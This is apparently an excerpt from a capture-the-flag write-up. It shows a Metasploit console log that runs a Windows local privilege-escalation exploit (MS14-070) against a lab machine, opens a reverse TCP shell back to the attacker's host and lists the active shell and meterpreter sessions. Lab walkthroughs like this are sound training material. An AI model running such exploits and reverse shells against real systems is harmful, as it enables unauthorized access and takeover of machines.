 msf5 exploit(windows/local/ms14_070_tcpip_ioctl) > exploit
[*] Started reverse TCP handler on 10.10.14.9:7654
[*] Storing the shellcode in memory...
[*] Triggering the vulnerability...
[*] Checking privileges after exploitation...
[+] Exploitation successful!
[*] Command shell session 3 opened (10.10.14.9:7654 -> 10.10.10.15:1064) at 2019-04-19 15:27:42 -0400
whoami
background
Background session 3? [y/N]  y
msf5 exploit(windows/local/ms14_070_tcpip_ioctl) >
msf5 exploit(windows/local/ms14_070_tcpip_ioctl) > sessions
Active sessions
===============
  Id  Name  Type                     Information
  --  ----  ----                     -----------
  1         shell x86/windows        Microsoft Windows [Version 5.2.3790] (C) Copyright 1985-2003 Microsoft
  2         meterpreter x86/windows  NT AUTHORITY\NETWORK SERVICE @ GRANNY
  3         shell x86/windows